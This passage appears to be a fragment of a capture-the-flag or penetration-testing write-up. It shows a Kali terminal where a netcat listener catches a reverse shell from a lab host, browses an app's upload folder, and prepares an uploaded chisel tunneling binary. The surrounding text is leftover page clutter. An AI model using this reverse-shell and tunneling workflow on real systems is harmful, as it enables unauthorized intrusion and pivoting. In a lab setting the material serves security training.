 Hash ...
Smart decode
┌──(root💀kali)-[~]
└─# nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.16.13] from (UNKNOWN) [10.10.11.164] 60694
/app # ^[[50;8Rls
ls
INSTALL.md  app         public      run.py
/app # ^[[50;8Rcd public
cd publi
sh: cd: can't cd to publi: No such file or directory
/app # ^[[50;8Rls
ls
INSTALL.md  app         public      run.py
/app # ^[[50;8Rcd public
cd public
/app/public # ^[[50;15Rls
ls
cuploads
/app/public # ^[[50;15Rd uploads
cd uploads
/app/public/uploads # ^[[50;23Rcd uploads
cd uploads
sh: cd: can't cd to uploads: No such file or directory
/app/public/uploads # ^[[50;23R
/app/public/uploads # ls
ls
chisel
/app/public/uploads # ^[[50;23Rls -al
ls -al
total 11232
drwxr-xr-x    1 root     root          4096 Aug 13 08:04 .
drwxr-xr-x    1 root     root          4096 May  4 16:35 ..
-rw-r--r--    1 root     root      11488495 Aug 13 08:04 chisel
/app/public/uploads # ^[[50;23Rchmod +x
chmod +x
BusyBox v1.34.1 (2022-02-02 18:21:20 UTC) multi-call binary.
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode